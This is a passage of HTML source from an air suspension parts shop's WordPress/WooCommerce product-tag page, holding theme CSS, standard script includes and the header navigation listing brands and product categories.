.mobile-navigation:after{background-image:url('data:image/svg+xml;utf8, <svg viewBox="0 0 200 110" xmlns="http://www.w3.org/2000/svg"><path d="M -15 110 L100 10 L215 110" fill="none" stroke="%23000000" stroke-width="1" vector-effect="non-scaling-stroke"/></svg>')}#site-footer .widget_shopping_cart ul.cart_list.product_list_widget:after, #site-footer .woocommerce .widget_shopping_cart ul.cart_list.product_list_widget:after{background-image:url('data:image/svg+xml;utf8, <svg viewBox="0 0 200 110" xmlns="http://www.w3.org/2000/svg"><path d="M -15 110 L100 10 L215 110" fill="none" stroke="%23ffffff" stroke-width="1" vector-effect="non-scaling-stroke"/></svg>')}.woocommerce .widget_layered_nav_filters ul li a:before, .woocommerce .widget_layered_nav ul li.chosen a:before, .wc-block-attribute-filter .wc-block-attribute-filter-list li label:before, .wp-block-woocommerce-active-filters ul.wc-block-active-filters-list li.wc-block-active-filters-list-item button{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='13' height='13' viewBox='0 0 24 24' fill='rgb(255,255,0)'><path d='M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z'></path></svg>")}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='11' height='11' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z'></path></svg>")}.pswp.pswp--open .pswp__top-bar .pswp__button.pswp__button--close{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='26' height='26' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z'></path></svg>") !important}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='11' height='11' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z'></path></svg>")}span.onsale, .woocommerce span.onsale, .wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-onsale{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,0)'><path d='M 4 6 C 2.9 6 2 6.9 2 8 L 2 16 C 2 17.1 2.9 18 4 18 L 15.199219 18 C 15.699219 18 16.199609 17.800391 16.599609 17.400391 L 22 12 L 16.599609 6.5996094 C 16.199609 6.1996094 15.699219 6 15.199219 6 L 4 6 z M 4 8 L 15.199219 8 L 15.185547 8.0136719 L 19.175781 12.003906 L 15.199219 16 L 4 16 L 4 8 z M 15 11 C 14.448 11 14 11.448 14 12 C 14 12.552 14.448 13 15 13 C 15.552 13 16 12.552 16 12 C 16 11.448 15.552 11 15 11 z'></path></svg>")}p.out-of-stock, .woocommerce p.out-of-stock{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(255,255,0)'><path d='M 12 2 C 6.4889971 2 2 6.4889971 2 12 C 2 17.511003 6.4889971 22 12 22 C 17.511003 22 22 17.511003 22 12 C 22 6.4889971 17.511003 2 12 2 z M 12 4 C 16.430123 4 20 7.5698774 20 12 C 20 13.85307 19.369262 15.55056 18.318359 16.904297 L 7.0957031 5.6816406 C 8.4494397 4.6307377 10.14693 4 12 4 z M 5.6816406 7.0957031 L 16.904297 18.318359 C 15.55056 19.369262 13.85307 20 12 20 C 7.5698774 20 4 16.430123 4 12 C 4 10.14693 4.6307377 8.4494397 5.6816406 7.0957031 z'></path></svg>")}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M10,0 C4.4889971,0 0,4.4889971 0,10 C0,15.511003 4.4889971,20 10,20 C15.511003,20 20,15.511003 20,10 C20,4.4889971 15.511003,0 10,0 Z M10,2 C14.430123,2 18,5.5698774 18,10 C18,14.430123 14.430123,18 10,18 C5.5698774,18 2,14.430123 2,10 C2,5.5698774 5.5698774,2 10,2 Z M9,5 L9,9 L5,9 L5,11 L9,11 L9,15 L11,15 L11,11 L15,11 L15,9 L11,9 L11,5 L9,5 Z'></path></svg>")}.blog-post .entry-title-archive span.arrow-icon, .single .post-navigation .post-nav .entry-thumbnail span.arrow-icon, .blog .content-area .sticky-posts-container.swiper-container .swiper-slide .thumbnail_container span.arrow-icon, .gbt_18_mt_posts_grid .gbt_18_mt_posts_grid_wrapper span.arrow-icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 24 24' fill='rgb(255,255,0)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>")}.next-posts-nav .nav-next a:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>")}.next-posts-nav .nav-next a:focus:after, .next-posts-nav .nav-next a:active:after, .next-posts-nav .nav-next a:hover:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>")}.previous-posts-nav .nav-previous a:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 10 4.9296875 L 2.9296875 12 L 10 19.070312 L 11.5 17.570312 L 6.9296875 13 L 21 13 L 21 11 L 6.9296875 11 L 11.5 6.4296875 L 10 4.9296875 z'></path></svg>")}.previous-posts-nav .nav-previous a:focus:before, .previous-posts-nav .nav-previous a:active:before, .previous-posts-nav .nav-previous a:hover:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 10 4.9296875 L 2.9296875 12 L 10 19.070312 L 11.5 17.570312 L 6.9296875 13 L 21 13 L 21 11 L 6.9296875 11 L 11.5 6.4296875 L 10 4.9296875 z'></path></svg>")}.content-area .sticky-posts-container.swiper-container .swiper-slide .sticky-post-info .sticky-meta .featured_span:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(255,255,0)'><path d='M 12 1.5 L 8.5878906 8.4121094 L 0.9609375 9.5214844 L 6.4804688 14.902344 L 5.1777344 22.5 L 12 18.912109 L 18.822266 22.5 L 17.519531 14.902344 L 23.039062 9.5214844 L 15.412109 8.4121094 L 12 1.5 z'></path></svg>")}.gbt_18_mt_posts_slider .swiper-button-next{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>")}.gbt_18_mt_posts_slider .swiper-button-prev{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 10 4.9296875 L 2.9296875 12 L 10 19.070312 L 11.5 17.570312 L 6.9296875 13 L 21 13 L 21 11 L 6.9296875 11 L 11.5 6.4296875 L 10 4.9296875 z'></path></svg>")}#site-top-bar .topbar-wrapper .topbar-logout ul li a{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 11 2 L 11 12 L 13 12 L 13 2 L 11 2 z M 9 2.4589844 C 4.943 3.7339844 2 7.523 2 12 C 2 17.523 6.477 22 12 22 C 17.523 22 22 17.523 22 12 C 22 7.523 19.057 3.7339844 15 2.4589844 L 15 4.5878906 C 17.931 5.7748906 20 8.644 20 12 C 20 16.418 16.418 20 12 20 C 7.582 20 4 16.418 4 12 C 4 8.643 6.069 5.7748906 9 4.5878906 L 9 2.4589844 z'></path></svg>")}#site-top-bar .topbar-wrapper .topbar-logout ul li a:hover{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 11 2 L 11 12 L 13 12 L 13 2 L 11 2 z M 9 2.4589844 C 4.943 3.7339844 2 7.523 2 12 C 2 17.523 6.477 22 12 22 C 17.523 22 22 17.523 22 12 C 22 7.523 19.057 3.7339844 15 2.4589844 L 15 4.5878906 C 17.931 5.7748906 20 8.644 20 12 C 20 16.418 16.418 20 12 20 C 7.582 20 4 16.418 4 12 C 4 8.643 6.069 5.7748906 9 4.5878906 L 9 2.4589844 z'></path></svg>")}.wp-block-getbowtied-carousel .swiper-button-prev:before{content:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 10 4.9296875 L 2.9296875 12 L 10 19.070312 L 11.5 17.570312 L 6.9296875 13 L 21 13 L 21 11 L 6.9296875 11 L 11.5 6.4296875 L 10 4.9296875 z'></path></svg>")}.wp-block-getbowtied-carousel .swiper-button-next:before{content:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>")}.gbt_18_icon_down:before{content:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 11 3 L 11 17.070312 L 6.4296875 12.5 L 4.9296875 14 L 12 21.070312 L 19.070312 14 L 17.570312 12.5 L 13 17.070312 L 13 3 L 11 3 z'></path></svg>")}.gbt_18_icon_up:before{content:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 12 2.9296875 L 4.9296875 10 L 6.4296875 11.5 L 11 6.9296875 L 11 21 L 13 21 L 13 6.9296875 L 17.570312 11.5 L 19.070312 10 L 12 2.9296875 z'></path></svg>")}#site-footer{background:#000000}#site-footer, #site-footer .widget-title, #site-footer a:hover, #site-footer .star-rating span:before, #site-footer .star-rating span:before, #site-footer .widget_shopping_cart .buttons a:first-child:hover{color:#ffffff}#site-footer input[type="text"], #site-footer input[type="password"], #site-footer input[type="date"], #site-footer input[type="datetime"], #site-footer input[type="datetime-local"], #site-footer input[type="month"], #site-footer input[type="week"], #site-footer input[type="email"], #site-footer input[type="number"], #site-footer input[type="search"], #site-footer input[type="tel"], #site-footer input[type="time"], #site-footer input[type="url"], #site-footer textarea, #site-footer select, #site-footer input[type="checkbox"], #site-footer input[type="radio"], #site-footer .select2-container .select2-selection__rendered, #site-footer .select2-container--default span.select2-selection--multiple li.select2-selection__choice, #site-footer span.select2-container--default li.select2-results__option[aria-selected=true]{color:#ffffff;background-color:rgba( 255,255,255, 0.1 )}#site-footer input[type="text"]:hover, #site-footer input[type="password"]:hover, #site-footer input[type="date"]:hover, #site-footer input[type="datetime"]:hover, #site-footer input[type="datetime-local"]:hover, #site-footer input[type="month"]:hover, #site-footer input[type="week"]:hover, #site-footer input[type="email"]:hover, #site-footer input[type="number"]:hover, #site-footer input[type="search"]:hover, #site-footer input[type="tel"]:hover, #site-footer input[type="time"]:hover, #site-footer input[type="url"]:hover, #site-footer textarea:hover, #site-footer select:hover, #site-footer input[type="checkbox"]:hover, #site-footer input[type="radio"]:hover, #site-footer .select2-container .select2-selection__rendered:hover{background-color:rgba( 255,255,255, 0.2 )}#site-footer a, #site-footer .widget_shopping_cart .buttons a:first-child{color:#ffffff}#site-footer .widget_shopping_cart a.remove{color:#ffffff !important}#site-footer .widget_shopping_cart .buttons a:first-child{border-color:#ffffff}#site-footer ul.product_list_widget li, footer#site-footer .site-footer-widget-area .widget-grid .widget{border-color:rgba(255,255,255, 0.13 ) !important}#site-footer input::-webkit-input-placeholder, #site-footer textarea::-webkit-input-placeholder{color:rgba( 255,255,255, 0.5 )}#site-footer input:-moz-placeholder, #site-footer textarea:-moz-placeholder{color:rgba( 255,255,255, 0.5 )}#site-footer input::-moz-placeholder, #site-footer textarea::-moz-placeholder{color:rgba( 255,255,255, 0.5 )}#site-footer input:-ms-input-placeholder, #site-footer textarea:-ms-input-placeholder{color:rgba( 255,255,255, 0.5 )}#site-footer input::placeholder, #site-footer textarea::placeholder{color:rgba( 255,255,255, 0.5 )}
</style>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/gbt-blocks/posts_slider/assets/js/posts_slider.js?ver=6.8.3" id="gbt_18_mc_posts_slider_script-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/js/_vendor/swiper-bundle.min.js?ver=6.4.1" id="swiper-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/products_slider/assets/js/frontend.min.js?ver=1.5.1" id="getbowtied-products-slider-scripts-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/categories_grid/assets/js/frontend.min.js?ver=1.5.1" id="getbowtied-categories-grid-scripts-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/products_carousel/assets/js/frontend.min.js?ver=1.5.1" id="getbowtied-products-carousel-scripts-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/social-sharing/assets/js/social-sharing.js?ver=6.8.3" id="mt-social-sharing-scripts-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/custom-menu/assets/js/custom-menu.js?ver=6.8.3" id="mrtailor-custom-menu-walker-scripts-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/js/_vendor/modernizr.custom.js?ver=3.6.0" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.elitekustomzfabrication.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.elitekustomzfabrication.com/wp-json/wp/v2/product_tag/662" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elitekustomzfabrication.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.2.0" />
<link rel="icon" href="https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/favicon.png" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			.home .entry-header {
	display:none;
}

#masthead a:hover {
	color: #ffff00 !important;
}		</style>
		</head>

<body class="archive tax-product_tag term-front term-662 wp-embed-responsive wp-theme-mrtailor theme-mrtailor woocommerce woocommerce-page woocommerce-no-js">

	
	<div id="st-container" class="st-container">

		<div class="st-pusher">

			<div class="st-pusher-after"></div>

			<div class="st-content">

				
				<div id="page" class="normal_header transparency_dark">

					
					<div class="top-headers-wrapper ">

						<div id="site-top-bar" class="default-topbar ">
    <div class="topbar-wrapper">

        <div class="topbar-message">
            
                        	<div class="site-top-message">
                    Lowest air suspension prices!                </div>
                    </div>

                    <nav id="site-navigation-top-bar" class="main-navigation" role="navigation">
        		<ul id="menu-top-bar-nav"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://www.elitekustomzfabrication.com/">Home</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.elitekustomzfabrication.com/about/">About</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.elitekustomzfabrication.com/contact/">Contact</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.elitekustomzfabrication.com/shop/">Shop</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.elitekustomzfabrication.com/cart/">Cart</a></li>
</ul>            </nav>
        
        
        <div class="topbar-social-icons">
            
			    <div class="site-social-icons-shortcode">

			        <ul class="mt_social_icons_list align-right">

						
										<li class="mt_social_icon default_icon icon_facebook">
											<a class="mt_social_icon_link" target="_blank"
												href="https://www.facebook.com/EliteKustomzFabrication/">
												<svg
													xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
													width="16" height="16"
													viewBox="0 0 50 50"
													fill="#000000">
													<path d="M32,11h5c0.552,0,1-0.448,1-1V3.263c0-0.524-0.403-0.96-0.925-0.997C35.484,2.153,32.376,2,30.141,2C24,2,20,5.68,20,12.368 V19h-7c-0.552,0-1,0.448-1,1v7c0,0.552,0.448,1,1,1h7v19c0,0.552,0.448,1,1,1h7c0.552,0,1-0.448,1-1V28h7.222 c0.51,0,0.938-0.383,0.994-0.89l0.778-7C38.06,19.518,37.596,19,37,19h-8v-5C29,12.343,30.343,11,32,11z"></path>
												</svg>
											</a>
										</li>

													        </ul>

			    </div>

		            </div>

    </div>
</div>
<header id="masthead" class="site-header header-default" role="banner">
    <div class="row">
        <div class="large-12 columns">
            <div class="site-header-wrapper">

                <div class="mobile-menu-button">
                    <span class="mobile-menu-text"></span>
                </div>

                <div class="site-branding">
                    <div class="site-logo-link">
                                <a href="https://www.elitekustomzfabrication.com/" rel="home">
            <img class="site-logo" src="https://ekfweb.live-website.com/wp-content/uploads/2017/07/ekf-logo-300.jpg" title="The Best Air Suspension Parts" alt="Elite Kustomz Fabrication" />
        </a>
                        </div>

                    <div class="site-logo-alt-link">
                                <a href="https://www.elitekustomzfabrication.com/" rel="home">
            <img class="site-alt-logo" src="https://ekfweb.live-website.com/wp-content/uploads/2017/07/ekf-logo-300.jpg" title="The Best Air Suspension Parts" alt="Elite Kustomz Fabrication" />
        </a>
                        </div>
                </div>

                <div id="site-menu">
                            <nav id="site-navigation" class="main-navigation" role="navigation">
            <ul id="menu-main-nav"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48 menu-item-parent"><a href="#">Brands</a>
<ul class="sub-menu">
	<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-512"><a href="https://www.elitekustomzfabrication.com/product-tag/aamp/">AAMP</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-147"><a href="https://www.elitekustomzfabrication.com/product-tag/air-lift-performance/">Air Lift Performance</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-513"><a href="https://www.elitekustomzfabrication.com/product-tag/air-runner/">Air Runner</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-152"><a href="https://www.elitekustomzfabrication.com/product-tag/air-zenith/">Air-Zenith</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-514"><a href="https://www.elitekustomzfabrication.com/product-tag/alkon/">Alkon</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-515"><a href="https://www.elitekustomzfabrication.com/product-tag/asco/">ASCO</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-516"><a href="https://www.elitekustomzfabrication.com/product-tag/autoloc/">AutoLoc</a></li>
	<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-372"><a href="https://www.elitekustomzfabrication.com/product-tag/avs/">AVS</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-518"><a href="https://www.elitekustomzfabrication.com/product-tag/barjan/">Barjan</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-511"><a href="https://www.elitekustomzfabrication.com/product-tag/belltech/">Belltech</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-520"><a href="https://www.elitekustomzfabrication.com/product-tag/contitech/">ContiTech</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-521"><a href="https://www.elitekustomzfabrication.com/product-tag/dakota-digital/">Dakota Digital</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-522"><a href="https://www.elitekustomzfabrication.com/product-tag/daystar/">Daystar</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-523"><a href="https://www.elitekustomzfabrication.com/product-tag/energy-suspension/">Energy Suspension</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-525"><a href="https://www.elitekustomzfabrication.com/product-tag/flo-airride-mfg/">FLO Airride Mfg.</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-524"><a href="https://www.elitekustomzfabrication.com/product-tag/firestone/">Firestone</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-526"><a href="https://www.elitekustomzfabrication.com/product-tag/gc-valves/">GC Valves</a></li>
	<li id="menu-item-1514" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-1514"><a href="https://www.elitekustomzfabrication.com/product-tag/hornblasters/">Hornblasters</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-527"><a href="https://www.elitekustomzfabrication.com/product-tag/kleinn-air-horns/">Kleinn Air Horns</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-528"><a href="https://www.elitekustomzfabrication.com/product-tag/kp-components/">KP Components</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-529"><a href="https://www.elitekustomzfabrication.com/product-tag/little-shop-mfg/">Little Shop Mfg.</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-530"><a href="https://www.elitekustomzfabrication.com/product-tag/lrd/">LRD</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-531"><a href="https://www.elitekustomzfabrication.com/product-tag/mcgaughys-suspension/">McGaughys Suspension</a></li>
	<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-371"><a href="https://www.elitekustomzfabrication.com/product-tag/numatics/">Numatics</a></li>
	<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-533"><a href="https://www.elitekustomzfabrication.com/product-tag/parker/">Parker</a></li>
	<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-534"><a href="https://www.elitekustomzfabrication.com/product-tag/power-performance/">Power Performace</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-535"><a href="https://www.elitekustomzfabrication.com/product-tag/ridetech/">Ride Tech</a></li>
	<li id="menu-item-797" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-797"><a href="https://www.elitekustomzfabrication.com/product-tag/seamless-tannks/">Seamless Tanks</a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-186"><a href="https://www.elitekustomzfabrication.com/product-tag/slam-specialties/">Slam Specialties</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-536"><a href="https://www.elitekustomzfabrication.com/product-tag/smc/">SMC</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-537"><a href="https://www.elitekustomzfabrication.com/product-tag/universal-air/">Universal Air</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-132"><a href="https://www.elitekustomzfabrication.com/product-tag/viair/">Viair</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-561"><a href="https://www.elitekustomzfabrication.com/product-tag/zaetech/">Zaetech</a></li>
</ul>
</li>
<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-360 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-kits/">4 Link Kits</a></li>
<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-605 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/">4 Link Parts</a>
<ul class="sub-menu">
	<li id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-606"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-bar-bag-mounts/">4 Link Bar Bag Mounts</a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-607"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-bushings/">4 Link Bushings</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-608"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-frame-mounts/">4 Link Frame Mounts</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-609"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-mounting-brackets/">4 Link Mounting Brackets</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-610"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-threaded-studs-bungs/">4 Link Threaded Studs &#038; Bungs</a></li>
</ul>
</li>
<li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-361 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/air-bags/">Air Bags</a>
<ul class="sub-menu">
	<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-540"><a href="https://www.elitekustomzfabrication.com/product-tag/air-lift-performance/">Air Lift Performance</a></li>
	<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-541"><a href="https://www.elitekustomzfabrication.com/product-tag/contitech/">ContiTech</a></li>
	<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-542"><a href="https://www.elitekustomzfabrication.com/product-tag/firestone/">Firestone</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-538"><a href="https://www.elitekustomzfabrication.com/product-tag/slam-specialties/">Slam Specialties</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-539"><a href="https://www.elitekustomzfabrication.com/product-tag/universal-air/">Universal Air</a></li>
</ul>
</li>
